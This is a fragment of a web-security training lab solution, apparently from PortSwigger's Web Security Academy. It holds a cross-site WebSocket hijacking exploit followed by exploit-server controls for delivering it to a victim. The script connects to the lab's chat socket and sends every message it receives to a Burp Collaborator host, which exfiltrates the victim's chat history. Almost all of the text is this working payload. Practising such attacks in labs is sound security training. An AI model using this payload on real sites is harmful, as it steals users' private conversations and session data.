 Body:
<script>
  var ws = new WebSocket('wss://acd51ff81f80bcacc005333f003b003a.web-security-academy.net
/chat');
  ws.onopen = function() {
    ws.send("READY");
  };
  ws.onmessage = function(event) {
    fetch('https://p0qrlqtpfrm7p6nm1tb2aq9t5kbbz0.burpcollaborator.net', {method: 'POST', mode: 'no-
cors', body: event.data});
  };
</script>
Store View exploit Deliver exploit to victim Access log